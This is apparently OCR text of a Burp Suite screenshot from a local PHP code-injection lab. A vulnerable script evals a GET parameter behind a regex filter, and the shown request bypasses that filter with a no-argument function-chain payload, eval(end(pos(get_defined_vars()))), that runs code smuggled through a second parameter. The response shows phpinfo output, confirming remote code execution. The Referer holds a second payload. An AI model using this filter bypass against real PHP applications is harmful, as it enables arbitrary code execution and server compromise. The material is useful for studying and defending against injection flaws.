 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /1.php?code=eval(end(pos(get_defined_vars())));&ni4n=phpinfo(); HTTP/1.1
Content-Length: 0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/1.php?code=print_r(getallheaders());
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?>
PHP Version 7.0.9
System Windows NT LAPTOP-9MPL
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "-
sdk\oracle\x64\instantclient_
sdk\oracle\x64\instantclient_
with-mcrypt=static" "--withou
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Done 85,675 bytes | 2 millis